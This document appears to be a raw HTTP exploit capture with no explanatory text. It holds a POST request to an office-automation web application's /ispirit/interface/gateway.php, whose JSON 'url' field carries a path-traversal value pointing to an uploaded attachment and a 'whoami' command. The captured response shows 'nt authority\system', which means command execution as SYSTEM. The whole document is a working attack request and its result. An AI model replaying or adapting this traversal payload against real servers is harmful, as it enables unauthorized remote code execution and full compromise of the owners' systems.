 POST /ispirit/interface/gateway.php?a=whoami HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: pgv_pvi=2335325184; PHPSESSID=admin; KEY_RANDOMDATA=13062
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
json={"url":"ispirit/im/../../../../../ /attach/im/2003/1840350693.a.txt"}
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 08:18:43 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system